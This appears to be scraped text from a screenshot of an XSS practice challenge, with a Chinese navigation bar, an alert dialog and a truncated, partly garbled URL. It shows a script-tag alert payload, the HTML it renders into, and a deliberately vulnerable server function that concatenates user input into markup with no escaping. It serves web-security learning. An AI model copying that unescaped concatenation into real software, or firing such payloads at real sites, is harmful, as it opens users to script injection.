 服务器 资源 娱乐 人工智能 算法 协议
xss.haozi.me 显示
xss
确定
http://xss.test/?input=%3Cscript% alert('xss')%3C%2
input code length: 30
1 <script>alert('xss')</script>
2
html
<div><script>alert('xss')</script>
server code
1 function render (input)
2 return '<div>' + input
3 }